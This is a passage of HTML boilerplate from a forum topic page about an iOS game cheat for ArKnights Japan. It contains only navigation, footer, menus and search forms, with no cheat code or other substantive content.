	</a>

</div>
		</div>
	
</div>

<div class="ipsPager">
	<div class="ipsPager_prev">
		
			<a href="https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/" title="Go to ios jailbreak Cheat Premium" rel="parent">
				<span class="ipsPager_type">Go to topic listing</span>
			</a>
		
	</div>
	
</div>



</div> <!-- End #ipsTopicView -->




									



    
    

								</section>
								


	<aside id="ipsLayout_sidebar" class="ipsLayout__secondary-column" data-controller="core.front.widgets.sidebar">
		<div class="ipsLayout__secondary-sticky-outer">
			<div class="ipsLayout__secondary-sticky-inner" data-ips-hook="sidebar">
				
				
				
					<div data-role="sidebarAd" data-ips-hook="adSidebar">
						<script data-ad-client="ca-pub-3323025946951251" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
					</div>
				
				



    
    

			</div>
		</div>
	</aside>

							</div>
							
								
<nav class='ipsBreadcrumb ipsBreadcrumb--bottom ' aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title='Home' href='https://dervislergrup.com/' itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1" />
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/1-dervisler-group/' itemprop="item">
						<span itemprop="name">Dervisler Group </span>
					</a>
					<meta itemprop="position" content="2" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/6-jailbreak-mac-linux/' itemprop="item">
						<span itemprop="name">Jailbreak Mac &amp; Linux </span>
					</a>
					<meta itemprop="position" content="3" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/' itemprop="item">
						<span itemprop="name">ios jailbreak Cheat Premium </span>
					</a>
					<meta itemprop="position" content="4" />
				</li>
			
			
		
			
				<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">ArKnights Japan - アークナイツ v0.8.13 - [ x Player Damage &amp; Defense ]</span>
					<meta itemprop="position" content="5" />
				</li>
			
			
		
	</ol>
	
		<ul>
			
			<li >
				<a data-action="defaultStream" href='https://dervislergrup.com/discover/' ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
			</li>
		</ul>
	
</nav>
							
							
							<script data-ad-client="ca-pub-3323025946951251" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
						</div>
					</div>
				</main>
				
					<div class="ipsFooter">
						<aside class="ipsFooter__widgets ipsWidth">
							



    
    

						</aside>
						<footer data-ips-hook="footer" class="ipsFooter__footer">
							<div class="ipsWidth">
								<div class="ipsFooter__align">
									

<ul class="ipsColorSchemeChanger" data-controller="core.front.core.colorScheme">
	<li data-ipstooltip title="Light Mode">
		<button data-ips-prefers-color-scheme="light">
			<i class="fa-regular fa-lightbulb"></i>
			<span class="ipsInvisible">Light Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="Dark Mode">
		<button data-ips-prefers-color-scheme="dark">
			<i class="fa-regular fa-moon"></i>
			<span class="ipsInvisible">Dark Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="System Preference">
		<button data-ips-prefers-color-scheme="system">
			<i class="fa-solid fa-circle-half-stroke"></i>
			<span class="ipsInvisible">System Preference</span>
		</button>
	</li>
</ul>

	<ul data-ips-hook="socialProfiles" class="ipsSocialIcons">
		

	
		<li>
			<a href='https://www.instagram.com/smailylmzz/' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--instagram' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
				
				<span>instagram</span>
			</a>
		</li>
	

	</ul>

<hr>

	<ul data-ips-hook="links" class="ipsFooterLinks">
		
		
			<li data-ips-hook="languages">
				<a href="#elNavLang_menu" id="elNavLang" data-ipsmenu data-ipsmenu-above>Language <i class="fa-solid fa-angle-down"></i></a>
				<form action="//dervislergrup.com/language/?csrfKey=916d4112eb28e840d9d237b10a176c0c" method="post" id="elChangeLanguage">
					<input type="hidden" name="ref" value="aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy8yNDU5LWFya25pZ2h0cy1qYXBhbi0lRTMlODIlQTIlRTMlODMlQkMlRTMlODIlQUYlRTMlODMlOEElRTMlODIlQTQlRTMlODMlODQtdjA4MTMteC1wbGF5ZXItZGFtYWdlLWRlZmVuc2Uv">
				</form>
				<ul id="elNavLang_menu" class="ipsMenu ipsMenu_selectable ipsHide">
				
					<li class="ipsMenu_item ipsMenu_itemChecked">
						<button type="submit" form="elChangeLanguage" name="id" value="8"><i class="ipsFlag ipsFlag-us"></i> English (Default)</button>
					</li>
				
					<li class="ipsMenu_item">
						<button type="submit" form="elChangeLanguage" name="id" value="2"><i class="ipsFlag ipsFlag-tr"></i> Türkçe </button>
					</li>
				
				</ul>
			</li>
		
		
			
			
				<li data-ips-hook="themes">
					<form action="//dervislergrup.com/theme/?csrfKey=916d4112eb28e840d9d237b10a176c0c" method="post" id="elChangeTheme">
						<input type="hidden" name="ref" value="aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy8yNDU5LWFya25pZ2h0cy1qYXBhbi0lRTMlODIlQTIlRTMlODMlQkMlRTMlODIlQUYlRTMlODMlOEElRTMlODIlQTQlRTMlODMlODQtdjA4MTMteC1wbGF5ZXItZGFtYWdlLWRlZmVuc2Uv">
					</form>
					<a href="#elNavTheme_menu" id="elNavTheme" data-ipsmenu data-ipsmenu-above>Theme <i class="fa-solid fa-angle-down"></i></a>
					<ul id="elNavTheme_menu" class="ipsMenu ipsMenu_selectable ipsHide">
					
						<li class="ipsMenu_item ipsMenu_itemChecked">
							<button type="submit" form="elChangeTheme" name="id" value="33">IPS Default (Default)</button>
						</li>
					
						<li class="ipsMenu_item">
							<button type="submit" form="elChangeTheme" name="id" value="34">IPS Default </button>
						</li>
					
					</ul>
				</li>
			
		
		
		
		<li><a rel="nofollow" href="https://dervislergrup.com/cookies/">Cookies</a></li>
		
			<li>
				


	<a href='#' id='elRSS' title='Available RSS feeds' data-ipsTooltip data-ipsMenu data-ipsMenu-above><i class="fa-solid fa-rss"></i> RSS</a>
	<ul id='elRSS_menu' class='ipsMenu ipsMenu_auto ipsHide'>
		
			<li class='ipsMenu_item'><a title="Rss" href="https://dervislergrup.com/rss/1-rss.xml/">Rss</a></li>
		
	</ul>

			</li>
		
	</ul>

<p class="ipsCopyright">
	<span class="ipsCopyright__user">Dervish Group</span>
	
</p>
								</div>
							</div>
						</footer>
					</div>
				
				









	




	





<div id='elGuestTerms' class='i-padding_2 ipsJS_hide' data-role='guestTermsBar' data-controller='core.front.core.guestTerms'>
	<div class='ipsWidth cGuestTerms'>
		<div class='ipsColumns i-align-items_center i-gap_3'>
			<div class='ipsColumns__primary'>
				<h2 class='ipsTitle ipsTitle--h4 ipsTitle--margin'>Important Information</h2>
				<p class='i-color_soft'>Please take a moment to review these rules.</p>
			</div>
			<div class='ipsColumns__secondary'>
                
					<div class="ipsButtons">
						<a href='https://dervislergrup.com/index.php?app=core&amp;module=system&amp;controller=terms&amp;do=dismiss&amp;ref=aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy8yNDU5LWFya25pZ2h0cy1qYXBhbi0lRTMlODIlQTIlRTMlODMlQkMlRTMlODIlQUYlRTMlODMlOEElRTMlODIlQTQlRTMlODMlODQtdjA4MTMteC1wbGF5ZXItZGFtYWdlLWRlZmVuc2Uv&amp;csrfKey=916d4112eb28e840d9d237b10a176c0c' rel='nofollow' class='ipsButton ipsButton--inherit' data-action="dismissTerms"><i class='fa-solid fa-check'></i> I accept</a>
					</div>
                
            </div>
		</div>
	</div>
</div>

				

	<nav data-ips-hook="mobileFooter" class="ipsMobileFooter" id="ipsMobileFooter">
		<ul>
			
				
				
				
				
					<li data-el="sign-in" class="ipsMobileFooter__item">
						<a href="https://dervislergrup.com/login/" class="ipsMobileFooter__link">
							<span class="ipsMobileFooter__icon">
								<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M399 384.2C376.9 345.8 335.4 320 288 320H224c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"></path></svg>
							</span>
							<span class="ipsMobileFooter__text">Sign In</span>
						</a>
					</li>
				
				
					<li data-el="sign-up" class="ipsMobileFooter__item">
						
							<a href="https://dervislergrup.com/register/" class="ipsMobileFooter__link ipsMobileFooter__link--sign-up">
								<span class="ipsMobileFooter__icon">
									<svg xmlns="http://www.w3.org/2000/svg" height="16" width="20" viewbox="0 0 640 512"><path d="M96 128a128 128 0 1 1 256 0A128 128 0 1 1 96 128zM0 482.3C0 383.8 79.8 304 178.3 304h91.4C368.2 304 448 383.8 448 482.3c0 16.4-13.3 29.7-29.7 29.7H29.7C13.3 512 0 498.7 0 482.3zM504 312V248H440c-13.3 0-24-10.7-24-24s10.7-24 24-24h64V136c0-13.3 10.7-24 24-24s24 10.7 24 24v64h64c13.3 0 24 10.7 24 24s-10.7 24-24 24H552v64c0 13.3-10.7 24-24 24s-24-10.7-24-24z"></path></svg>
								</span>
								<span class="ipsMobileFooter__text">Sign Up</span>
							</a>
						
					</li>
				
			
			
				<li data-el="search" class="ipsMobileFooter__item">
					<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
						<span class="ipsMobileFooter__icon">
							<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"></path></svg>
						</span>
						<span class="ipsMobileFooter__text">Search</span>
					</button>
				</li>
			
			
<li data-el='cart' class="ipsMobileFooter__item" id="elCart_mobileFooterContainer" hidden>
	<a href='https://dervislergrup.com/store/cart/' class="ipsMobileFooter__link">
		<span class="ipsMobileFooter__icon">
			<svg xmlns="http://www.w3.org/2000/svg" height="16" width="18" viewBox="0 0 576 512"><path d="M253.3 35.1c6.1-11.8 1.5-26.3-10.2-32.4s-26.3-1.5-32.4 10.2L117.6 192H32c-17.7 0-32 14.3-32 32s14.3 32 32 32L83.9 463.5C91 492 116.6 512 146 512H430c29.4 0 55-20 62.1-48.5L544 256c17.7 0 32-14.3 32-32s-14.3-32-32-32H458.4L365.3 12.9C359.2 1.2 344.7-3.4 332.9 2.7s-16.3 20.6-10.2 32.4L404.3 192H171.7L253.3 35.1zM192 304v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16zm96-16c8.8 0 16 7.2 16 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16zm128 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16z"/></svg>
		</span>
		<span class='ipsNotification'>
			
				0
			
		</span>
		<span class="ipsMobileFooter__text">Your Cart</span>
	</a>
</li>
			<li data-el="more" class="ipsMobileFooter__item">
				<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
					<span class="ipsMobileFooter__icon">
						<svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z"></path></svg>
					</span>
					
					<span class="ipsMobileFooter__text">Menu</span>
				</button>
			</li>
		</ul>
	</nav>




<section class="ipsOffCanvas" id="ipsOffCanvas--guest" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Account</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					
					
					
					
						<li data-el="sign-in">
							<a href="https://dervislergrup.com/login/">
								<span class="ipsOffCanvas__icon">
									<i class="fa-solid fa-circle-user"></i>
								</span>
								<span class="ipsOffCanvas__label">Existing user? Sign In</span>
							</a>
						</li>
					
					
						<li data-el="sign-up">
							
								<a href="https://dervislergrup.com/register/">
									<span class="ipsOffCanvas__icon">
										<i class="fa-solid fa-user-plus"></i>
									</span>
									<span class="ipsOffCanvas__label">Sign Up</span>
								</a>
							
						</li>
					
				</ul>
			</div>
		</div>
	</div>
</section>


<section class="ipsOffCanvas" id="ipsOffCanvas--navigation" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Navigation</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">

			<!-- Navigation -->
			<nav aria-label="Mobile" class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					

					
					
					
					
						
							

							
							
								
							

							
								<li>
									<button aria-expanded="true" aria-controls="mobile-nav__1" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Browse</span>
										<i class="fa-solid fa-chevron-down"></i>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__1" >
										
										
											
											
											
												
													
														
														
										
														
										
										
										
											


	
		
			<li>
				
				<a href='https://dervislergrup.com'  aria-current="page">
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f075'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Forums</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/events/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f133'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Events</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/files/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f019'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Downloads</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/staff/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f2bb'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Staff</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/online/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f017'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Online Users</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/leaderboard/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f091'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Leaderboard</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li>
									<button aria-expanded="false" aria-controls="mobile-nav__2" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Activity</span>
										<i class="fa-solid fa-chevron-down"></i>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__2" hidden>
										
										
											
											
											
												
													
														
														
										
														
										
										
										
											


	
		
			<li>
				
				<a href='https://dervislergrup.com/discover/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f0ca'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">All Activity</span>
				</a>
			</li>
		
	

	

	

	

	
		
			<li>
				
				<a href='https://dervislergrup.com/search/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f002'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Search</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
					
				</ul>
			</nav>
		</div>
		
			<nav class="ipsOffCanvas__breadcrumb" aria-label="Breadcrumbs">
				<ol itemscope itemtype="https://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
						<a title="Home" href="https://dervislergrup.com/" itemprop="item">
							<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
						</a>
						<meta itemprop="position" content="1">
					</li>
					
					
					
						
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a href="https://dervislergrup.com/forum/1-dervisler-group/" itemprop="item">
									<span itemprop="name">Dervisler Group </span>
								</a>
								<meta itemprop="position" content="2">
							</li>
						
						
					
						
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a href="https://dervislergrup.com/forum/6-jailbreak-mac-linux/" itemprop="item">
									<span itemprop="name">Jailbreak Mac &amp; Linux </span>
								</a>
								<meta itemprop="position" content="3">
							</li>
						
						
					
						
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a href="https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/" itemprop="item">
									<span itemprop="name">ios jailbreak Cheat Premium </span>
								</a>
								<meta itemprop="position" content="4">
							</li>
						
						
					
						
							<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<span itemprop="name">ArKnights Japan - アークナイツ v0.8.13 - [ x Player Damage &amp; Defense ]</span>
								<meta itemprop="position" content="5">
							</li>
						
						
					
				</ol>
			</nav>
		
	</div>
</section>


<!-- Messenger -->

	<section class="ipsOffCanvas" id="ipsOffCanvas--messenger" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--messenger" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Messages</h4>
				<a href="https://dervislergrup.com/messenger/" class="ipsOffCanvas__header-button">
					<i class="fa-regular fa-envelope"></i>
					<span class="ipsInvisible">Go to inbox</span>
				</a>
				<a href="https://dervislergrup.com/messenger/compose/" class="ipsOffCanvas__header-button">
					<i class="fa-regular fa-pen-to-square"></i>
					<span class="ipsInvisible">Compose New</span>
				</a>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--messenger" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<div class="ipsOffCanvas__scroll">
				<div class="ipsOffCanvas__box">
					<i-data>
						<ul class="ipsData ipsData--table ipsData--compact ipsData--offcanvas-inbox" data-role="inboxList"></ul>
					</i-data>
				</div>
			</div>
		</div>
	</section>


<!-- Notifications -->
<section class="ipsOffCanvas" id="ipsOffCanvas--notifications" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--notifications" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">
		<header class="ipsOffCanvas__header">
			<h4>Notifications</h4>
			<a href="https://dervislergrup.com/notifications/options/" class="ipsOffCanvas__header-button">
				<i class="fa-solid fa-gear"></i>
				<span class="ipsInvisible">Notification Settings</span>
			</a>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--notifications" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<i-data>
					<ul class="ipsData ipsData--table ipsData--compact ipsData--offcanvas-notifications" data-role="notifyList"></ul>
				</i-data>
			</div>
		</div>
	</div>
</section>


	<!-- Search -->
	<section class="ipsOffCanvas" id="ipsOffCanvas--search" data-ips-hidden-animation data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Search</h4>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<form class="ipsOffCanvas__scroll" accept-charset="utf-8" action="//dervislergrup.com/search/?do=quicksearch" method="post">
				<div class="i-padding_2 i-position_sticky-top i-flex i-gap_1 i-margin-bottom_2">
					<input type="search" class="ipsInput ipsInput--text ipsOffCanvas__input" placeholder="Enter search terms..." name="q" autocomplete="off" aria-label="Search" data-autofocus>
					<button class="ipsButton ipsButton--primary i-flex_00 i-font-size_-2"><i class="fa-solid fa-magnifying-glass"></i> Search</button>
				</div>
				<div class="">					
					<div class="ipsOffCanvas__search-filters i-font-size_-1">
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__type" class="i-flex_11 i-flex i-align-items_center i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-window-restore i-basis_30"></i> Where:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__type" name="type">
									
									<option value="all" >Everywhere</option>
									
									    
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:13}" >This Forum</option>
											
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:2459}" selected>This Topic</option>
											
										
									
									
										<option value="forums_topic" >Topics</option>
									
										<option value="calendar_event" >Events</option>
									
										<option value="cms_pages_pageitem" >Pages</option>
									
										<option value="cms_records1" >Articles</option>
									
										<option value="downloads_file" >Files</option>
									
										<option value="gallery_album_item" >Albums</option>
									
										<option value="gallery_image" >Images</option>
									
										<option value="nexus_package_item" >Products</option>
									
										<option value="core_members" >Members</option>
									
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_in" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-file-lines i-basis_30"></i> Search:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_in" name="search_in">
									<option value="all" selected>Content titles and body</option>
									<option value="titles">Content titles only</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__startDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-pen-to-square i-basis_30"></i> Date Created:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__startDate" name="startDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_and_or" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-list-check i-basis_30"></i> Use:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_and_or" name="search_and_or">
									<option value="and" selected>All of these words</option>
									<option value="or">Any of these words</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__updatedDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-calendar i-basis_30"></i> Last Updated:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__updatedDate" name="updatedDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
					</div>
				</div>
			</form>
		</div>
	</section>

			</div>	
		</div>
		
		

<dialog class='ipsSearchDialog' id='ipsSearchDialog' data-ips-hidden-light-dismiss>
	<search role="search">
		<form class='ipsSearchDialog__modal' accept-charset='utf-8' action='//dervislergrup.com/search/?do=quicksearch' method='post'>
			<div class='ipsSearchDialog__input'>
				<input type='text' id='ipsSearchDialog__input' placeholder='Enter search terms...' name='q' autocomplete='off' aria-label='Search' data-autofocus>
				<button type='submit' class="ipsButton ipsButton--primary"><span>Search</span><i class="fa-solid fa-arrow-right"></i></button>
			</div>
			<div class='ipsSearchDialog__filters ipsFluid i-gap_lines'>
				<div>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-file-lines"></i>
						<select name="type">
							
							<option value="all" >Everywhere</option>
							
								
									<option value='contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:13}' selected>This Forum</option>
								
									<option value='contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:2459}' selected>This Topic</option>
								
							
							
								<option value="forums_topic" >Topics</option>
							
								<option value="calendar_event" >Events</option>
							
								<option value="cms_pages_pageitem" >Pages</option>
							
								<option value="cms_records1" >Articles</option>
							
								<option value="downloads_file" >Files</option>
							
								<option value="gallery_album_item" >Albums</option>
							
								<option value="gallery_image" >Images</option>
							
								<option value="nexus_package_item" >Products</option>
							
								<option value="core_members" >Members</option>
							
						</select>
					</div>
				</div>
				<div>
					<label for='search-modal__find-results-in' class='ipsInvisible'>Find results in</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-file-lines"></i>
						<select name="search_in" id="search-modal__find-results-in">
							<option value="all" selected>Search titles and body</option>
							<option value="titles">Search titles only</option>
						</select>
					</div>
				</div>
				<div>
					<label for='search-modal__date-created' class='ipsInvisible'>Date Created</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-pen-to-square"></i>
						<select name="startDate" id="search-modal__date-created">
							<option value="any" selected>Created any time</option>
							<option value="day">Created past 24 hours</option>
							<option value="week">Created past week</option>
							<option value="month">Created past month</option>
							<option value="six_months">Created past 6 months</option>
							<option value="year">Created past year</option>
						</select>
					</div>
				</div>
				<div hidden>
					<input type="hidden" name="search_and_or" value="or">
					<!-- <label for='search-modal__find-results-that-contain' class='ipsInvisible'>Find results that contain...</label>
					<div class='ipsSimpleSelect'>
